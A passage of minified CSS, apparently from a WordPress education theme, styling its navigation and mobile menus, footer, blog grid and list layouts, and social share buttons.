.navbar-nav>li.menu-item-has-children:last-child>.sub-menu,.navigation .navbar-nav>li.widget_area:nth-last-child(2)>.sub-menu,.navigation .navbar-nav>li.menu-item-has-children:nth-last-child(2)>.sub-menu{right:0;left:auto}.navigation .navbar-nav>li:not(.menu-item-has-children):last-child>a,.navigation .navbar-nav>li:not(.menu-item-has-children):last-child>span{padding-right:0}.navigation .navbar-nav>li:not(.menu-item-has-children):last-child>a:before,.navigation .navbar-nav>li:not(.menu-item-has-children):last-child>span:before{right:0}.admin-bar .site-header{top:32px}.mobile-logo-custom .sticky-logo-mobile,.mobile-logo-custom .no-sticky-logo-mobile{display:none}}@media only screen and (min-width:769px) and (max-width:1200px){.navbar-nav li.multicolumn .submenu_columns_1{width:194px}.navbar-nav li.multicolumn .submenu_columns_2{width:388px}.navbar-nav li.multicolumn .submenu_columns_3{width:582px}.navbar-nav li.multicolumn .submenu_columns_4{width:776px}.navbar-nav li.multicolumn .submenu_columns_5{width:970px}.navbar-nav li.dropdown_full_width [class*=submenu_columns].sub-menu{width:100%}.navbar-nav li.drop_to_center .submenu_columns_1{left:-55px}.navbar-nav li.drop_to_center .submenu_columns_2{left:-152px}.navbar-nav li.drop_to_center .submenu_columns_3{left:-252px}.navbar-nav li.drop_to_center .submenu_columns_4{left:-347px}.navbar-nav li.drop_to_center .submenu_columns_5{left:-450px}}@media (max-width:768px){.navbar-nav>li>a,.navbar-nav>li>span.disable_link{display:block;padding-top:15px;padding-bottom:15px}#masthead.affix-top{top:0;position:absolute}.navigation .width-logo{text-align:left;padding-left:15px}body.admin-bar .site-header{top:0}body.admin-bar .site-header.sticky-header{top:46px}.navigation .navbar-nav>li.menu-item-has-children>a:after,.navigation .navbar-nav>li.menu-item-has-children>span:not(.icon-toggle):after{display:none}.menu-mobile-effect.navbar-toggle{float:right;display:inline-block;cursor:pointer;z-index:1;vertical-align:middle;width:30px;height:28px;padding:0;position:absolute;top:50%;right:15px;margin:0;margin-top:-14px}.menu-mobile-effect.navbar-toggle span.icon-bar{width:22px;border-radius:0;position:absolute;left:0;right:0;margin:0 auto;top:6px;background:#111;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.menu-mobile-effect.navbar-toggle span.icon-bar:nth-child(2){top:13px}.menu-mobile-effect.navbar-toggle span.icon-bar:nth-child(3){top:20px}.mobile-menu-open .menu-mobile-effect.navbar-toggle span.icon-bar{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);top:13px}.mobile-menu-open .menu-mobile-effect.navbar-toggle span.icon-bar:nth-child(2){-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0)}.mobile-menu-open .menu-mobile-effect.navbar-toggle span.icon-bar:nth-child(3){-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);top:13px}.wrapper-container{position:relative;overflow:hidden}.wrapper-container.mobile-menu-open{overflow:hidden;height:100vh!important;margin-top:0!important}body.admin-bar .wrapper-container.mobile-menu-open{height:calc(100vh - 46px)!important;height:-webkit-calc(100vh - 46px)!important;height:-moz-calc(100vh - 46px)!important}.wrapper-container.mobile-menu-open .content-pusher{transform:translate(-300px,0)!important;-webkit-transform:translate(-300px,0)!important;-moz-transform:translate(-300px,0)!important;-ms-transform:translate(-300px,0)!important;-o-transform:translate(-300px,0)!important}.wrapper-container.mobile-menu-open .content-pusher:after{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100)}.wrapper-container.mobile-menu-open .mobile-effect.mobile-menu-container{visibility:visible;box-shadow:0 1px 5px -2px rgba(42,42,42,.4)}.content-pusher{right:0;position:relative;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;-ms-transition:all .5s;transition:all .5s;height:100%}.content-pusher:after{position:absolute;top:0;right:0;width:0;height:0;background:rgba(0,0,0,.2);content:'';-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0);-webkit-transition:opacity .5s,width .1s .5s,height .1s .5s;transition:opacity .5s,width .1s .5s,height .1s .5s;z-index:9}.mobile-menu-container{right:0;position:absolute;transform:translate(100%,0);-webkit-transform:translate(100%,0);-moz-transform:translate(100%,0);-ms-transform:translate(100%,0);-o-transform:translate(100%,0);visibility:hidden;top:0;z-index:99999;width:300px;height:100%;overflow:auto;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;-ms-transition:all .5s;transition:all .5s}.mobile-menu-container>.nav{margin-top:15px;padding-left:5px;padding-right:5px}.mobile-menu-container ul{float:none}.mobile-menu-container ul.sub-menu{background-image:none!important;margin-top:0;margin-bottom:0;overflow:hidden;display:none}.mobile-menu-container ul.sub-menu li ul{display:block}.mobile-menu-container ul li{float:none}.mobile-menu-container ul li.current-menu-parent ul.sub-menu{display:block}.mobile-menu-container ul li.disable_link{margin-left:20px}.mobile-menu-container ul li .icon-toggle{position:absolute;right:0;width:40px;height:40px;line-height:20px;top:0}.mobile-menu-container ul li .icon-toggle:before,.mobile-menu-container ul li .icon-toggle:after{display:none}.mobile-menu-container ul li .icon-toggle .fa{line-height:30px;vertical-align:middle}.mobile-menu-container ul li a{display:block;outline:0;-webkit-transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s}.mobile-menu-container ul li a:hover,.mobile-menu-container ul li a :focus{background:0 0}.navbar-nav{margin:0}.navbar-nav li{list-style:none;position:relative}.site-header .navigation nav{display:none}.sub-menu{position:relative}.sub-menu li{border:none!important}.sub-menu li a,.sub-menu li span{padding-left:25px!important}.navbar-nav .sub-menu:before{content:'';width:1px;height:100%;position:absolute;left:2px;top:1px;display:block}.navbar-nav .sub-menu li{margin-top:9px}.navbar-nav .sub-menu li:before{content:'';width:7px;height:1px;position:absolute;left:3px;top:10px;padding:0;display:block}.navbar-nav .sub-menu .sub-menu{margin-left:20px}.nav>li>span{padding:10px 15px}.site-header .navigation{padding:10px 0}.mobile-menu-container ul li span.icon-toggle{cursor:pointer}}.menu-main-menu>.menu ul li{display:inline-block;list-style:none;padding:10px 15px}#magic-line{position:absolute;height:2px;z-index:99999;bottom:26px}.thim-mobile-login{padding:20px 20px 0;display:none}.thim-mobile-login a{color:#fff;font-size:13px;font-weight:400}.thim-mobile-login .thim-link-login a{padding:0 12px;line-height:20px;display:inline-block}.thim-mobile-login .thim-link-login a:first-child{border-right:1px solid #3e3d3d;padding-left:0}.thim-mobile-login .thim-link-login a:last-child{padding-right:0}.menu-right .thim-link-login{overflow:hidden}.menu-right .thim-link-login .profile,.menu-right .thim-link-login .register{display:none}.menu-right .thim-link-login a{font-size:13px;font-weight:700;border:0;padding:6px 20px;line-height:20px;display:inline-block;float:left}.menu-right ul li>div.thim-widget-login-popup,.menu-right ul li>div.thim-widget-login-menu{padding-top:5px;padding-bottom:23px}.widget_area .submenu-widget .widget-title{text-transform:uppercase;font-size:14px;font-weight:700;line-height:25px;text-align:left}.widget_area .submenu-widget .single-image{padding-top:8px;padding-bottom:8px}.widget_area .submenu-widget .course-item .course-thumbnail{padding-top:8px;padding-bottom:8px}.thim-megamenu-row>.panel-grid-cell{padding-left:30px!important;padding-right:30px!important;position:relative}.thim-megamenu-row>.panel-grid-cell:after{content:'';top:7px;bottom:5px;width:1px;position:absolute;background:#eee;right:1px;min-height:360px}.thim-megamenu-row>.panel-grid-cell:first-child{padding-left:15px!important}.thim-megamenu-row>.panel-grid-cell:last-child{padding-right:15px!important}.thim-megamenu-row>.panel-grid-cell:last-child:after{display:none}.site-header.header_v2#masthead .navigation{padding-top:20px}.site-header.header_v2 .navigation .width-navigation img,.site-header.header_v2 .navigation .width-logo img{margin-bottom:0}.site-header.header_v2 .width-navigation{width:100%;bottom:-35px;margin-top:-15px;position:relative}.site-header.header_v2 .navbar-nav{text-align:left}.site-header.header_v2 .navbar-nav li .sub-menu{margin-top:0;left:0}.site-header.header_v2 .navbar-nav li .sub-menu .sub-menu{left:auto}.site-header.header_v2 .navbar-nav li.dropdown_full_width .megacol,.site-header.header_v2 .navbar-nav li.dropdown_full_width .sub-menu{left:0;right:0}.site-header.header_v2 .navbar-nav #magic-line{background:#fff;bottom:15px!important}.site-header.header_v2 .navigation .navbar-nav>li>a,.site-header.header_v2 .navigation .navbar-nav>li>span{padding:15px 26px 15px 30px;line-height:30px}.site-header.header_v2 .navigation .navbar-nav>li>a:before,.site-header.header_v2 .navigation .navbar-nav>li>span:before{content:'';position:absolute;left:0;top:15px;bottom:15px;width:1px;background:#f2ac03}.site-header.header_v2 .navigation .navbar-nav>li>a:after,.site-header.header_v2 .navigation .navbar-nav>li>span:after{top:17px;right:11px}.site-header.header_v2 .navigation .navbar-nav>li:first-child>a:before,.site-header.header_v2 .navigation .navbar-nav>li:first-child>span:before{display:none}.site-header.header_v2 .navigation .menu-right ul li>div{padding-top:15px;padding-bottom:15px}.site-header.header_v2 .menu-right{float:right}.site-header.header_v2 #toolbar{padding-top:6px;padding-bottom:6px;position:relative}.site-header.header_v2 #toolbar:before{content:'';position:absolute;bottom:0;left:0;right:0;height:1px;max-width:1170px;margin:auto;background:#212121}#masthead.affix.menu-hidden.header_v2{transform:translate(0,-120%);-webkit-transform:translate(0,-120%);-moz-transform:translate(0,-120%);-ms-transform:translate(0,-120%);-o-transform:translate(0,-120%)}.menu-right .thim-social{margin:0;padding-top:3px;padding-bottom:3px;padding-right:22px}.menu-right .thim-social li{height:24px}.menu-right .thim-social li:last-child a{margin-right:0}.menu-right .thim-social a{color:#fff!important;border-color:#fff;width:24px;height:24px;line-height:22px;font-size:12px}.menu-right .thim-social a .fa{margin:0;line-height:22px}.header-top-menu{text-align:right;overflow:hidden}.header-top-menu li{list-style:none;padding:0;margin:0}.header-top-menu .search-form{line-height:34px;padding:0;margin:0;border:0;width:270px;background:#1f1f1f;display:inline-block}.header-top-menu .search-form label .search-field{height:34px;line-height:32px;color:#ddd;font-style:italic;padding-right:40px;background:#1f1f1f;border:1px solid #1f1f1f}.header-top-menu .search-form label .search-field:focus{border:1px solid #484848}.header-top-menu .search-form .search-submit{height:34px;line-height:34px;color:transparent;background:0 0}.header-top-menu .search-form .search-submit:hover{color:transparent;background:0 0}.header-top-menu .search-form:after{width:34px;height:34px;line-height:34px;color:#ddd}.menu-main-menu li ul.sub-menu:not(.megacol) li.menu-item-has-children:before{content:"\f107";font-family:FontAwesome;position:absolute;right:-15px;top:5px;line-height:32px}.wrapper-container.mobile-menu-open{z-index:999999999}a.thim-create-menu{font-size:14px;font-weight:700;text-transform:uppercase;color:#4653ff!important;line-height:25px;float:right}a.thim-create-menu:hover{text-decoration:underline!important}.navbar-nav>li>.submenu-widget .thim-megamenu-row .widget_single-images img{margin-bottom:10px}footer#colophon{font-size:13px}footer#colophon.has-thim-course-menu{margin-bottom:60px}footer#colophon .footer{padding-top:25px;padding-bottom:0}footer#colophon .footer .widget_siteorigin-panels-builder:not(.thim-footer-one-course){padding-top:55px;padding-bottom:55px}footer#colophon .footer .widget-title{position:relative;font-size:14px;text-transform:uppercase;font-weight:700;line-height:40px;margin:-13px 0 17px}footer#colophon .footer .row aside{padding-left:15px;padding-right:15px;padding-top:20px;padding-bottom:20px}footer#colophon .footer ul{margin:0}footer#colophon .footer ul li{margin-bottom:5px;line-height:30px;list-style:none}footer#colophon .footer ul li:last-child{margin-bottom:0}footer#colophon .footer .sub-menu,footer#colophon .footer .child{margin-left:20px;margin-top:20px}footer#colophon .thim-footer-location{font-size:15px}footer#colophon .thim-footer-location img{margin-bottom:35px}footer#colophon .thim-footer-location p{margin-bottom:0}footer#colophon .thim-footer-location .info{margin-bottom:17px;line-height:20px}footer#colophon .thim-footer-location .info .fa{margin-right:20px}footer#colophon .thim-footer-location .social{margin-top:27px}footer#colophon .thim-footer-location .social a{width:32px;height:32px;line-height:30px;border:1px solid #999;display:inline-block;text-align:center;border-radius:50%;margin-right:10px;overflow:hidden;cursor:pointer}footer#colophon .thim-footer-location .social a .fa{display:block;line-height:30px}footer#colophon .copyright-area .copyright-content{padding-top:30px;padding-bottom:30px}footer#colophon .copyright-area .text-copyright{line-height:30px}footer#colophon .copyright-area .text-copyright a{line-height:30px}footer#colophon .copyright-area .text-copyright a:hover{text-decoration:underline}footer#colophon .copyright-area ul{margin:0}footer#colophon .copyright-area ul li{display:inline-block;list-style:none;line-height:30px;margin-left:15px}footer#colophon .copyright-area ul li a{line-height:30px}footer#colophon .copyright-area ul li a:hover{text-decoration:underline}footer#colophon.has-footer-bottom .copyright-area{margin-bottom:450px}footer#colophon .thim-social{margin:0;margin-top:-20px}.footer-bottom{position:fixed;bottom:0;right:0;left:0;z-index:0}.footer-bottom .footer_bottom_widget{z-index:1}.footer-bottom .thim-widget-icon-box{z-index:1}.wrapper-container.mobile-menu-open .footer-bottom{position:relative}.footer-bottom .sc_heading{margin-bottom:0;padding:133px 0 14px}.footer-bottom .sc_heading .title{font-size:36px;margin-bottom:13px;line-height:40px}.footer-bottom .sc_heading .sub-heading{font-size:20px}.footer-bottom .sc_heading .line{display:none}.footer-bottom .thim-widget-button{text-align:center;padding-bottom:140px}.footer-bottom .thim-widget-button .widget-button{line-height:38px;font-size:13px;text-transform:uppercase;font-weight:700;color:#333;background:0 0;padding:5px 25px;height:50px;border:1px solid #111}.footer-bottom .thim-widget-button .widget-button:hover{background:#111;color:#fff}body #wrapper-container #main-content{position:relative;z-index:1}.thim-footer-info>div{display:inline-block;margin-right:50px;padding:10px 0}.thim-footer-info>div .fa{margin-right:10px}.thim-footer-info>div:last-child{margin-right:0}.thim-footer-info>div.info-phone{color:#fff}.thim-footer-info>div.info-phone .fa{color:inherit}.thim-footer-info>div.info-social{font-size:16px}.thim-footer-info>div.info-social .fa{margin-right:30px}.thim-footer-info>div.info-social .fa:last-child{margin-right:0}body footer#colophon{background-repeat:no-repeat}footer#colophon .footer aside.thim-footer-one-course{padding-top:30px;padding-bottom:55px}footer#colophon .footer .thim-footer-one-course ul.menu{text-align:right;padding:10px 0}footer#colophon .footer .thim-footer-one-course ul.menu li{display:inline-block;margin-left:18px}footer#colophon .footer .thim-footer-one-course ul.menu li a{color:#fff}footer#colophon .footer .thim-footer-one-course ul.menu li a:hover{text-decoration:underline;color:#fff}footer#colophon .footer .thim-footer-one-course ul.menu li:first-child{margin-left:0}footer#colophon .mc4wp-form{margin-top:10px;max-width:425px}footer#colophon .mc4wp-form.focus-input:after{color:#fff}footer#colophon .mc4wp-form:after{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;content:'\f1d9';position:absolute;top:0;bottom:0;right:14px;line-height:40px;color:#555;font-family:FontAwesome;font-size:13px}footer#colophon .mc4wp-form input[type=text],footer#colophon .mc4wp-form input[type=email]{background:#323232;border:0;border-radius:3px;color:#555;font-size:13px;font-weight:100}footer#colophon .mc4wp-form input[type=text]::-webkit-input-placeholder,footer#colophon .mc4wp-form input[type=email]::-webkit-input-placeholder{color:#555}footer#colophon .mc4wp-form input[type=text]:-moz-placeholder,footer#colophon .mc4wp-form input[type=email]:-moz-placeholder{color:#555}footer#colophon .mc4wp-form input[type=text]::-moz-placeholder,footer#colophon .mc4wp-form input[type=email]::-moz-placeholder{color:#555}footer#colophon .mc4wp-form input[type=text]:-ms-input-placeholder,footer#colophon .mc4wp-form input[type=email]:-ms-input-placeholder{color:#555}footer#colophon .mc4wp-form input[type=text]:focus::-webkit-input-placeholder,footer#colophon .mc4wp-form input[type=email]:focus::-webkit-input-placeholder{color:transparent}footer#colophon .mc4wp-form input[type=text]:focus:-moz-placeholder,footer#colophon .mc4wp-form input[type=email]:focus:-moz-placeholder{color:transparent}footer#colophon .mc4wp-form input[type=text]:focus::-moz-placeholder,footer#colophon .mc4wp-form input[type=email]:focus::-moz-placeholder{color:transparent}footer#colophon .mc4wp-form input[type=text]:focus:-ms-input-placeholder,footer#colophon .mc4wp-form input[type=email]:focus:-ms-input-placeholder{color:transparent}footer#colophon .mc4wp-form input[type=submit]{display:none}.thim-demo-university-3 footer#colophon,footer#colophon.thim-footer-university-3{background-size:calc(50% - 145px) 100%;background-size:-webkit-calc(50% - 145px) 100%;background-size:-moz-calc(50% - 145px) 100%;line-height:1.7}.thim-demo-university-3 footer#colophon .menu-item a:hover,footer#colophon.thim-footer-university-3 .menu-item a:hover{color:#ccc!important}.thim-demo-university-3 footer#colophon .widget_siteorigin-panels-builder,footer#colophon.thim-footer-university-3 .widget_siteorigin-panels-builder{padding-top:50px}.thim-demo-university-3 footer#colophon .footer,footer#colophon.thim-footer-university-3 .footer{padding-top:0}.thim-demo-university-3 footer#colophon .widget-title,footer#colophon.thim-footer-university-3 .widget-title{margin-top:27px;margin-bottom:8px;font-size:16px;font-weight:500}.thim-demo-university-3 footer#colophon .thim-social,footer#colophon.thim-footer-university-3 .thim-social{margin-top:-10px}.thim-demo-university-3 footer#colophon ul li,footer#colophon.thim-footer-university-3 ul li{margin-bottom:4px}.thim-footer-info-3{padding-right:100px}.thim-footer-info-3 .heading{text-transform:uppercase;font-weight:600;font-size:28px;color:#ffb606;line-height:1.15}.thim-footer-info-3 .line{display:block;text-align:center;position:relative;margin:0;padding:1px 0 19px;overflow:hidden;height:1px}.thim-footer-info-3 .line:after{content:'';width:30px;height:1px;left:0;right:0;background:#444;position:absolute;margin:auto}.thim-footer-info-3 .copyright-text{font-size:12px}.footer#colophon .thim-footer-info-3 .copyright-text a{color:#116887}.footer#colophon .thim-footer-info-3 .copyright-text a:hover{color:#116887!important}.thim-footer-info-3 .copyright-text a:hover{text-decoration:underline}body .page-content-inner .no-results.not-found .page-header{margin:0 0 9px 0}body .page-content-inner .control-panel{padding-bottom:30px;margin-bottom:30px;text-align:right}body .page-content-inner .control-panel .control-btn>a{margin-right:30px}body .page-content-inner .control-panel .control-btn>a>span{margin-right:10px}body .page-content-inner .control-panel .control-btn>a>span:last-child{margin-right:0}body .page-content-inner .control-panel .control-btn>a:last-child{margin-right:0}body .page-content-inner.scroll .loop-pagination{display:none}body .blog-content article:after{content:"";clear:both;display:block}body .blog-content article .content-inner{display:inline-block;width:100%;padding-bottom:100px}body .blog-content article:last-child .content-inner{padding-bottom:0}article .post-formats-wrapper{overflow:hidden;margin-bottom:30px}article .post-formats-wrapper img{transition:all .3s ease-in-out 0s}article .related-archive .post-formats-wrapper img{width:100%}article .entry-header{padding-bottom:0;margin-bottom:23px;overflow:hidden}article .entry-header .date-meta{font-size:72px;font-weight:700;height:82px;width:110px;float:left;line-height:72px}article .entry-header .date-meta i{font-size:13px;text-transform:uppercase;font-style:normal;font-weight:700;display:block;line-height:20px;margin-top:3px}article .entry-header .entry-contain{position:relative;padding-left:30px;width:calc(100% - 110px);width:-webkit-calc(100% - 110px);width:-moz-calc(100% - 110px);float:right}article .entry-header .entry-contain:before{content:'';position:absolute;width:1px;top:4px;left:0;bottom:5px;background:#eee}article .entry-header .entry-title{font-size:30px;font-weight:700;line-height:34px;margin:0 0 7px}article .entry-header .entry-title a{display:block;width:100%;overflow:hidden}article .entry-header .entry-meta{margin:0}article .entry-header .entry-meta li{border-right:1px solid #eee;padding-right:30px;margin-right:25px;list-style:none;display:inline-block;line-height:18px;margin-top:10px}article .entry-header .entry-meta li:last-child{padding-right:0;border-right:0;margin-right:0}article .entry-header .entry-meta li span{color:#ccc;font-size:12px;font-weight:700;display:block;line-height:18px}article .entry-header .entry-meta li span.value,article .entry-header .entry-meta li a{text-transform:uppercase;font-weight:700;font-size:12px;display:inline-block;color:#7a7a7a}article .entry-header .entry-meta li a:hover{text-decoration:underline}article .entry-summary{clear:both}article .readmore{text-transform:uppercase;font-size:13px;font-weight:700;margin-top:23px}article .readmore a{display:inline-block;line-height:30px;padding:5px 25px;border:0}.blog-switch-layout .post-index{display:inline-block;line-height:34px;font-size:13px;color:#999;margin-left:15px}.blog-switch-layout article{padding-left:15px;padding-right:15px}.blog-switch-layout article .entry-header .entry-contain{width:100%;float:none;padding-left:0}.blog-switch-layout article .entry-header .entry-contain:before{display:none}.blog-switch-layout.blog-list article{float:none;overflow:hidden;clear:both;border-bottom:1px solid #e5e5e5;padding:40px 0;margin:0 15px;width:auto}.blog-switch-layout.blog-list article:first-child{padding-top:0}.blog-switch-layout.blog-list article .content-inner{padding:0;display:block}.blog-switch-layout.blog-list article .content-inner .post-formats-wrapper{margin:0;margin-right:30px}.blog-switch-layout.blog-list article .entry-content>.author,.blog-switch-layout.blog-list article .entry-grid-meta{display:none}.blog-switch-layout.blog-list article .post-formats-wrapper{width:270px;float:left}.blog-switch-layout.blog-list article .entry-content{float:right;width:calc(100% - 300px);width:-webkit-calc(100% - 300px);width:-moz-calc(100% - 300px)}.blog-switch-layout.blog-list article .entry-content .entry-summary{clear:inherit}.blog-switch-layout.blog-list article.format-standard:not(.has-post-thumbnail) .entry-content{float:none;width:100%}.blog-switch-layout.blog-list article.format-audio .post-formats-wrapper,.blog-switch-layout.blog-list article.format-video .post-formats-wrapper{position:relative;min-height:270px}.blog-switch-layout.blog-list article.format-audio .post-formats-wrapper iframe,.blog-switch-layout.blog-list article.format-video .post-formats-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.blog-switch-layout.blog-grid article{border:1px solid #eee;margin-bottom:30px;margin-left:15px;margin-right:15px;padding:0}.blog-switch-layout.blog-grid article.blog-grid-2{float:left;width:calc(50% - 30px);width:-webkit-calc(50% - 30px);width:-moz-calc(50% - 30px)}.blog-switch-layout.blog-grid article.blog-grid-2:nth-child(2n+1){clear:both}.blog-switch-layout.blog-grid article.blog-grid-3{float:left;width:calc(33.33% - 30px);width:-webkit-calc(33.33% - 30px);width:-moz-calc(33.33% - 30px)}.blog-switch-layout.blog-grid article.blog-grid-3:nth-child(3n+1){clear:both}.blog-switch-layout.blog-grid article.blog-grid-4{float:left;width:calc(25% - 30px);width:-webkit-calc(25% - 30px);width:-moz-calc(25% - 30px)}.blog-switch-layout.blog-grid article.blog-grid-4:nth-child(4n+1){clear:both}.blog-switch-layout.blog-grid article .entry-title{font-size:16px;font-weight:700;line-height:25px;margin:11px 0 22px;height:50px;display:block;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;text-transform:none;text-align:center}.blog-switch-layout.blog-grid article .post-formats-wrapper{margin:0}.blog-switch-layout.blog-grid article .entry-meta,.blog-switch-layout.blog-grid article .readmore,.blog-switch-layout.blog-grid article .entry-summary{display:none}.blog-switch-layout.blog-grid article .entry-content{padding:0 20px;margin:0;border:0}.blog-switch-layout.blog-grid article .content-inner{padding:0}.blog-switch-layout.blog-grid article .entry-header{margin-bottom:0}.blog-switch-layout.blog-grid article .author{text-align:center}.blog-switch-layout.blog-grid article .author img{margin-top:-28px;border-radius:50%;border:2px solid #fff;position:relative;z-index:3}.blog-switch-layout.blog-grid article .author .author_name{font-size:13px;font-weight:400;text-transform:capitalize;margin-top:7px;display:block}.blog-switch-layout.blog-grid article .author .author_name a{color:#7a7a7a}.blog-switch-layout.blog-grid article .author .author_name a:hover{text-decoration:underline}.blog-switch-layout.blog-grid article .entry-grid-meta{overflow:hidden;position:relative;padding:14px 0 10px;line-height:30px;display:block;margin:0}.blog-switch-layout.blog-grid article .entry-grid-meta:before{content:'';width:30px;height:3px;position:absolute;top:0;left:0;right:0;margin:auto;background:#000;z-index:10}.blog-switch-layout.blog-grid article .entry-grid-meta:after{content:'';position:absolute;left:0;right:0;top:1px;height:1px;width:100%;background:#e5e5e5}.blog-switch-layout.blog-grid article .entry-grid-meta>div{font-size:14px;color:#ccc;line-height:30px;font-weight:400;text-transform:none;display:inline-block}.blog-switch-layout.blog-grid article .entry-grid-meta>div.comments{float:right}.blog-switch-layout.blog-grid article .entry-grid-meta>div i{display:inline-block;margin-right:4px;line-height:30px;font-size:13px;vertical-align:top}.blog-switch-layout.blog-grid article.has-post-thumbnail .entry-content{border-top:0}.blog-switch-layout.blog-grid article.format-audio .post-formats-wrapper,.blog-switch-layout.blog-grid article.format-video .post-formats-wrapper{position:relative;min-height:270px;width:100%}.blog-switch-layout.blog-grid article.format-audio .post-formats-wrapper iframe,.blog-switch-layout.blog-grid article.format-video .post-formats-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.blog-switch-layout.blog-grid article.format-gallery .post-formats-wrapper{position:relative;min-height:28px}.blog-switch-layout.blog-grid article.format-standard:not(.has-post-thumbnail) .author img{margin-top:20px}.related-archive{padding:75px 0 0 0}.related-archive .flexslider{overflow:hidden}.related-archive ul.archived-posts{margin:0 -10px}.related-archive ul.archived-posts li{list-style:none}.related-archive ul.archived-posts>li{float:left;padding:0 10px;margin-bottom:20px;width:33.333%;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.related-archive ul.archived-posts>li.format-video .post-formats-wrapper{position:relative;padding-bottom:56.25%;padding-top:25px;height:0}.related-archive ul.archived-posts>li.format-video .post-formats-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.related-archive ul.archived-posts>li .post-formats-wrapper{margin-bottom:6px!important}.related-archive ul.archived-posts>li h5{margin:0;line-height:34px}.related-archive ul.archived-posts>li h5 a{width:100%;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.related-archive ul.archived-posts .date{color:#ccc;font-size:12px;font-weight:700}.related-archive ul.archived-posts:after{clear:both;content:"";display:table}.share-post .single-title,.related-archive .single-title{font-weight:700;padding:15px 0;text-transform:uppercase;margin:0 0 60px 0;font-size:18px;position:relative;line-height:30px;padding-bottom:22px}.share-post .single-title:before,.related-archive .single-title:before{content:'';width:35px;height:1px;background:#000;bottom:0;position:absolute;left:0}.tm-single-nav{position:fixed;height:100px;top:50%;margin-top:-50px;background:rgba(0,0,0,.2);padding:20px 15px;z-index:9;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.tm-single-nav:hover{background:rgba(0,0,0,.9)}.tm-single-nav:hover .post-entry{width:auto}.tm-single-nav i{font-size:28px;color:#fff;position:absolute;height:28px;line-height:28px;top:50%;margin-top:-14px}.tm-single-nav .post-entry{display:block;overflow:hidden;width:0;height:100%}.tm-single-nav .post-entry .post-entry-inner{display:table;width:200px;height:100%}.tm-single-nav .post-entry .post-entry-inner .post-entry-content{display:table-cell;vertical-align:middle}.tm-single-nav .post-entry .post-entry-inner h3{color:#fff;display:table-cell;vertical-align:middle}.tm-single-nav .post-entry .post-entry-inner .img{display:table-cell;vertical-align:middle;width:60px;height:60px}.tm-single-nav .post-entry .post-entry-inner .img img{display:block}.tm-single-nav.post-next{right:0;text-align:right;-webkit-border-radius:2px 0 0 2px;-moz-border-radius:2px 0 0 2px;border-radius:2px 0 0 2px}.tm-single-nav.post-next i{right:10px}.tm-single-nav.post-next .post-entry .post-entry-inner{margin:0 20px 0 0}.tm-single-nav.post-next .post-entry .post-entry-inner h3{padding-left:10px;text-align:left}.tm-single-nav.post-prev{left:0;-webkit-border-radius:0 2px 2px 0;-moz-border-radius:0 2px 2px 0;border-radius:0 2px 2px 0}.tm-single-nav.post-prev i{left:10px}.tm-single-nav.post-prev .post-entry .post-entry-inner{margin:0 0 0 20px}.tm-single-nav.post-prev .post-entry .post-entry-inner h3{padding-right:10px;text-align:left}.single-post .page-content article .post-formats-wrapper,.page .page-content article .post-formats-wrapper{margin-bottom:25px;text-align:center}.single-post .page-content article .post-formats-wrapper iframe,.page .page-content article .post-formats-wrapper iframe{width:100%}.single-post .page-content article .page-content-inner .entry-header,.page .page-content article .page-content-inner .entry-header{margin-bottom:25px}.single-post .page-content article.format-quote blockquote,.page .page-content article.format-quote blockquote{font-style:italic;font-weight:300;padding-left:50px;position:relative;border-left:none}.single-post .page-content article.format-quote blockquote:before,.page .page-content article.format-quote blockquote:before{content:'\201C';font-size:100px;font-weight:400;line-height:.8;padding-right:25px;position:absolute;left:-15px;top:-3px}.single-post .page-content article.format-quote blockquote cite,.page .page-content article.format-quote blockquote cite{display:block;font-size:16px}.single article .entry-header .entry-title{margin-bottom:13px}.flexslider ul{margin:0}.entry-tag-share{margin:80px 0 50px}.entry-tag-share .post-tag{font-weight:700;line-height:25px}.entry-tag-share .post-tag span{color:#666;margin-right:5px;font-weight:400}.entry-tag-share .thim-social-share{float:right}.thim-social-share{margin:0;float:right;overflow:hidden}.thim-social-share li{margin-right:15px;display:inline-block;list-style:none}.thim-social-share li:last-child{margin-right:0}.thim-social-share li>div a{color:#999;line-height:28px;display:inline-block;width:30px;height:30px;border:1px solid #999;border-radius:50%;text-align:center;font-size:14px;cursor:pointer;vertical-align:middle}.thim-social-share li>div a i{vertical-align:middle;line-height:28px;display:inline-block}.thim-social-share li>div a:hover{color:#fff}.thim-social-share li>div.facebook-social a:hover{border-color:#3b5998;background-color:#3b5998}.thim-social-share li>div.googleplus-social a:hover{border-color:#dd4b39;background-color:#dd4b39}.thim-social-share li>div.twitter-social a:hover{border-color:#00aced;background-color:#00aced}.thim-social-share li>div.pinterest-social a:hover{border-color:#cb2027;background-color:#cb2027}.woocommerce .thim-social-share{float:none;margin-top:10px}.single-tp_event 